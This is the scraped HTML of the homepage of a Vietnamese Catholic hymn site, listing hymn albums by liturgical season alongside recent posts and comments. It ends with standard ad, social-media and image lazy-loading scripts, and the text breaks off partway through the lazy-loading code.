<a href="https://thanhcavn.net/thanh-ca-man-coi-dang-me-maria-hay-nhat/" title="Thánh ca Mân Côi Dâng mẹ Maria Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-man-coi-dang-me-maria-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Thánh ca Mân Côi Dâng mẹ Maria Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
421				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div></div><div class="col-xs-12 col-sm-6 home-new"><h2 class="home-box">Nhạc Thánh Ca Mùa Chay</h2><div class="mp3-item">
<a href="https://thanhcavn.net/khuc-cam-ta-lm-nguyen-sang/" title="Khúc Cảm Tạ &#8211; Lm Nguyễn Sang">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/khuc-cam-ta-lm-nguyen-sang-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/khuc-cam-ta-lm-nguyen-sang-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/khuc-cam-ta-lm-nguyen-sang.jpg.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Khúc Cảm Tạ &#8211; Lm Nguyễn Sang</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
279				</span>
<span class="chuyen-muc">Thánh ca Mùa chay</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-mua-chay-hay-nhat-mua-sam-hoi-phan-2/" title="Tuyển Tập Thánh Ca Mùa Chay Hay Nhất Mùa Sám Hối Phần 2">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tuyen-tap-thanh-ca-mua-chay-hay-nhat-mua-sam-hoi-phan-2-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/tuyen-tap-thanh-ca-mua-chay-hay-nhat-mua-sam-hoi-phan-2-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/tuyen-tap-thanh-ca-mua-chay-hay-nhat-mua-sam-hoi-phan-2.jpg.webp 300w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Tuyển Tập Thánh Ca Mùa Chay Hay Nhất Mùa Sám Hối Phần 2</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
161				</span>
<span class="chuyen-muc">Thánh ca Mùa chay</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-mua-chay-hay-nhat-mua-sam-hoi-phan-1/" title="Tuyển Tập Thánh Ca Mùa Chay Hay Nhất Mùa Sám Hối Phần 1">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tuyen-tap-thanh-ca-mua-chay-hay-nhat-mua-sam-hoi-phan-1-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tuyển Tập Thánh Ca Mùa Chay Hay Nhất Mùa Sám Hối Phần 1</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
151				</span>
<span class="chuyen-muc">Thánh ca Mùa chay</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/album-thanh-ca-mua-chay-hay-nhat-mot-doi-con-theo-chua/" title="Album Thánh Ca Mùa Chay Hay Nhất Một Đời Con Theo Chúa">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/album-thanh-ca-mua-chay-hay-nhat-mot-doi-con-theo-chua-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/album-thanh-ca-mua-chay-hay-nhat-mot-doi-con-theo-chua-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/album-thanh-ca-mua-chay-hay-nhat-mot-doi-con-theo-chua.jpg.webp 300w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Album Thánh Ca Mùa Chay Hay Nhất Một Đời Con Theo Chúa</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
103				</span>
<span class="chuyen-muc">Thánh ca Mùa chay</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/duong-thanh-gia-cong-doan/" title="Đường Thánh Giá &#8211; Cộng Đoàn">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/duong-thanh-gia-cong-doan-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/duong-thanh-gia-cong-doan-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/duong-thanh-gia-cong-doan.png.webp 220w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Đường Thánh Giá &#8211; Cộng Đoàn</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
124				</span>
<span class="chuyen-muc">Thánh ca Mùa chay</span></p></div>
</a></div></div><div class="col-xs-12 col-sm-6 home-new"><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><h2 class="home-box">Nhạc Thánh Ca Phục Sinh</h2><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-chon-loc-mua-phuc-sinh-hay-nhat/" title="Thánh Ca Chọn Lọc Mùa Phục Sinh Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-chon-loc-mua-phuc-sinh-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Thánh Ca Chọn Lọc Mùa Phục Sinh Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
138				</span>
<span class="chuyen-muc">Thánh ca Phục sinh</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/vi-chua-da-phuc-sinh-khanh-duy/" title="Vì Chúa Đã Phục Sinh &#8211; Khánh Duy">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/vi-chua-da-phuc-sinh-khanh-duy-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Vì Chúa Đã Phục Sinh &#8211; Khánh Duy</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
161				</span>
<span class="chuyen-muc">Thánh ca Phục sinh</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/chua-da-song-lai-roi-cd-duc-me-hang-cuu-giup/" title="Chúa Đã Sống Lại Rồi &#8211; CĐ Đức Mẹ Hằng Cứu Giúp">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/chua-da-song-lai-roi-cd-duc-me-hang-cuu-giup-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Chúa Đã Sống Lại Rồi &#8211; CĐ Đức Mẹ Hằng Cứu Giúp</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
146				</span>
<span class="chuyen-muc">Thánh ca Phục sinh</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tuyen-tap-nhac-thanh-ca-phuc-sinh-hay-nhat-2/" title="Tuyển Tập Nhạc Thánh Ca Phục Sinh Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tuyen-tap-nhac-thanh-ca-phuc-sinh-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tuyển Tập Nhạc Thánh Ca Phục Sinh Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
232				</span>
<span class="chuyen-muc">Thánh ca Phục sinh</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/album-thanh-ca-mua-phuc-sinh-hay-nhat/" title="Album Thánh Ca Mùa Phục Sinh Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/album-thanh-ca-mua-phuc-sinh-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Album Thánh Ca Mùa Phục Sinh Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
102				</span>
<span class="chuyen-muc">Thánh ca Phục sinh</span></p></div>
</a></div></div><div class="col-xs-12 col-sm-6 home-new"><h2 class="home-box">Nhạc Thánh Ca Giáng Sinh</h2><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-giang-sinh-noel-hay-nhat-mung-chua-giang-sinh/" title="Thánh Ca Giáng Sinh Noel Hay Nhất Mừng Chúa Giáng Sinh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-giang-sinh-noel-hay-nhat-mung-chua-giang-sinh-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-giang-sinh-noel-hay-nhat-mung-chua-giang-sinh-150x150.jpg 150w, https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-giang-sinh-noel-hay-nhat-mung-chua-giang-sinh.jpg 225w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Thánh Ca Giáng Sinh Noel Hay Nhất Mừng Chúa Giáng Sinh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
267				</span>
<span class="chuyen-muc">Thánh ca Giáng sinh</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nhung-bai-thanh-ca-giang-sinh-cua-lm-tien-linh/" title="Những Bài Thánh Ca Giáng Sinh Của Lm Tiến Linh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-thanh-ca-giang-sinh-cua-lm-tien-linh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-thanh-ca-giang-sinh-cua-lm-tien-linh-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-thanh-ca-giang-sinh-cua-lm-tien-linh.jpg.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Những Bài Thánh Ca Giáng Sinh Của Lm Tiến Linh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
133				</span>
<span class="chuyen-muc">Thánh ca Giáng sinh</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tuyen-tap-nhac-thanh-ca-noel-hay-nhat-gia-an/" title="Tuyển Tập Nhạc Thánh Ca Noel Hay Nhất Gia Ân">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tuyen-tap-nhac-thanh-ca-noel-hay-nhat-gia-an-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tuyển Tập Nhạc Thánh Ca Noel Hay Nhất Gia Ân</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
146				</span>
<span class="chuyen-muc">Thánh ca Giáng sinh</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nhung-ca-khuc-nhac-giang-sinh-hay-nhat/" title="Những Ca Khúc Nhạc Giáng Sinh Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-ca-khuc-nhac-giang-sinh-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Những Ca Khúc Nhạc Giáng Sinh Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
137				</span>
<span class="chuyen-muc">Thánh ca Giáng sinh</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/lk-nhac-noel-nhac-giang-sinh-hay-nhat/" title="Lk Nhạc Noel &#8211; Nhạc Giáng Sinh Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/lk-nhac-noel-nhac-giang-sinh-hay-nhat-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/lk-nhac-noel-nhac-giang-sinh-hay-nhat-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/lk-nhac-noel-nhac-giang-sinh-hay-nhat.png.webp 220w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Lk Nhạc Noel &#8211; Nhạc Giáng Sinh Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
169				</span>
<span class="chuyen-muc">Thánh ca Giáng sinh</span></p></div>
</a></div></div><div class="col-xs-12 col-sm-6 home-new"><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><h2 class="home-box">Nhạc Thánh Ca Không Lời</h2><div class="mp3-item">
<a href="https://thanhcavn.net/nhac-thanh-ca-khong-loi-piano-hay-nhat/" title="Nhạc Thánh Ca Không Lời Piano Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-khong-loi-piano-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Nhạc Thánh Ca Không Lời Piano Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
1,024				</span>
<span class="chuyen-muc">Nhạc thánh ca không lời</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-khong-loi-noel-hay-nhat/" title="Thánh Ca Không Lời Noel Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-khong-loi-noel-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Thánh Ca Không Lời Noel Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
224				</span>
<span class="chuyen-muc">Nhạc thánh ca không lời</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/hoa-tau-thanh-ca-giang-sinh-khong-loi-hay-nhat/" title="Hòa Tấu Thánh Ca Giáng Sinh Không Lời Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/hoa-tau-thanh-ca-giang-sinh-khong-loi-hay-nhat-1-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Hòa Tấu Thánh Ca Giáng Sinh Không Lời Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
238				</span>
<span class="chuyen-muc">Nhạc thánh ca không lời</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nhung-bai-thanh-ca-hoa-tau-khong-loi-hay-nhat/" title="Những Bài Thánh Ca Hòa Tấu Không Lời Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-thanh-ca-hoa-tau-khong-loi-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Những Bài Thánh Ca Hòa Tấu Không Lời Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
538				</span>
<span class="chuyen-muc">Nhạc thánh ca không lời</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nhung-bai-thanh-ca-hoa-tau-le-cuoi-khong-loi-hay-nhat/" title="Những Bài Thánh Ca Hòa Tấu Lễ Cưới Không Lời Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-thanh-ca-hoa-tau-le-cuoi-khong-loi-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Những Bài Thánh Ca Hòa Tấu Lễ Cưới Không Lời Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
204				</span>
<span class="chuyen-muc">Nhạc thánh ca không lời</span></p></div>
</a></div></div></div></div></div><div id="secondary"><aside id="categories-2" class="widget widget_categories"><div class="widget-title"><span>Danh mục Thánh Ca</span></div><ul><li class="cat-item cat-item-1"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li class="cat-item cat-item-11"><a href="https://thanhcavn.net/category/chua-thanh-than/">Chúa thánh thần</a></li><li class="cat-item cat-item-185"><a href="https://thanhcavn.net/category/loi-thanh-ca/">Lời thánh ca</a></li><li class="cat-item cat-item-12"><a href="https://thanhcavn.net/category/long-thuong-xot/">Lòng thương xót</a></li><li class="cat-item cat-item-6"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li><li class="cat-item cat-item-8"><a href="https://thanhcavn.net/category/thanh-ca-dang-le/">Thánh ca Dâng lễ</a></li><li class="cat-item cat-item-2"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li class="cat-item cat-item-5"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li class="cat-item cat-item-9"><a href="https://thanhcavn.net/category/thanh-ca-hiep-le/">Thánh ca Hiệp lễ</a></li><li class="cat-item cat-item-10"><a href="https://thanhcavn.net/category/thanh-ca-ket-le/">Thánh ca Kết lễ</a></li><li class="cat-item cat-item-3"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li class="cat-item cat-item-7"><a href="https://thanhcavn.net/category/thanh-ca-nhap-le/">Thánh ca Nhập lễ</a></li><li class="cat-item cat-item-4"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center>
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="1507243083"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </center></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-title"><span>Nhạc thánh ca mới</span></div><ul><li>
<a href="https://thanhcavn.net/ai-khong-bo-minh-pham-lien-hung/">Ai không bỏ mình – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/ai-yeu-men-thay-pham-lien-hung/">Ai yêu mến Thầy – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/nhac-thanh-ca-dang-me-la-vang-viet-nam/">Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan/">Thánh Ca Xuân Hay Nhất Nguyễn Sang Album Chúa Mùa Xuân</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-moi-nhat-hay-nhat/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Mới Nhất Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 2</a></li><li>
<a href="https://thanhcavn.net/album-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-3/">Album Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 3</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-kinh-cac-thanh-tu-dao-viet-nam-album-tu-hao-la-nguoi-cong-giao/">Thánh Ca Kính Các Thánh Tử Đạo Việt Nam &#8211; Album Tự Hào Là Người Công Giáo</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-ve-cac-thanh-tu-dao-viet-nam-hay-nhat/">Tuyển Tập Thánh Ca Về Các Thánh Tử Đạo Việt Nam Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-ve-cha-thanh-ca-nguoi-cha-nguoi-bo-nguoi-thay-hay-nhat/">Thánh Ca Về Cha, Thánh Ca Người Cha, Người Bố, Người Thấy Hay Nhất</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title"><span>Thảo luận mới</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Sơn</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17462">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn thị Hải Yến</span> trong <a href="https://thanhcavn.net/thanh-ca-ve-long-chua-xot-thuong-hay-nhat-phan-1/#comment-17461">Thánh Ca Về Lòng Chúa Xót Thương Hay Nhất Phần 1</a></li><li class="recentcomments"><span class="comment-author-link">tuy pham</span> trong <a href="https://thanhcavn.net/tuyen-tap-thanh-ca-hay-nhat-ca-si-nhu-y/#comment-17460">Tuyển Tập Thánh Ca Hay Nhất Ca Sĩ &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17459">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17458">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn Điệp</span> trong <a href="https://thanhcavn.net/biet-lay-gi-cam-men/#comment-17457">Biết Lấy Gì Cảm Mến</a></li><li class="recentcomments"><span class="comment-author-link">huan</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17235">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Trần Đức Thiện</span> trong <a href="https://thanhcavn.net/album-ve-voi-ngai-nhac-thanh-ca-phan-dinh-tung/#comment-4038">Album Về Với Ngài &#8211; Nhạc thánh ca Phan Đinh Tùng</a></li><li class="recentcomments"><span class="comment-author-link">Maria Liên</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3968">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">đỗ công hoan</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3958">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title"><span>Liên kết</span></div><div class="textwidget custom-html-widget"><p>
<a href="https://nhacthanhcavietnam.com/" title="Nhạc Thánh Ca" target="_blank">Nhac Thanh Ca</a></p><p>
<a href="https://conggiao24h.com/" title="Bao Cong Giao" target="_blank">Bao Cong Giao</a></p></div></aside></div></div><footer id="colophon" class="clearfix"><div id="site-generator" class="inner-wrap"><div class="copyright"><p>Copyright © 2020 <a href="https://thanhcavn.net/" title="Nhạc Thánh Ca Việt Nam"><span>Nhạc Thánh Ca Việt Nam</span></a></p><p>Địa chỉ: Phùng Chí Kiên, Sông Cầu, Bắc Kạn.</p><p>Điện thoại: 0564 795 243- E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aedac6cfc0c6cdcfd8c080c0cbdaeec9c3cfc7c280cdc1c3">[email&#160;protected]</a></p><p>Website tổng hợp các ca khúc thánh ca MP3, Video để quý độc giả có thể nghe nhạc thánh ca Việt Nam trực tuyến.</p><p>Nguồn nhạc được sưu tầm từ rất nhiều nguồn trên Internet. Bản quyền ca khúc thuộc về các nhạc sĩ, ca sĩ. Mọi vấn đề bản quyền xin vui lòng liên hệ E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9de9f5fcf3f5fefcebf3b3f3f8e9ddfaf0fcf4f1b3fef2f0">[email&#160;protected]</a></p></div></div></footer><a href="#masthead" id="scroll-up"><i class="icon-angle-up"></i></a></div><div id="fb-root"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=153609915246098&autoLogAppEvents=1" nonce="6OPNzfu5"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete 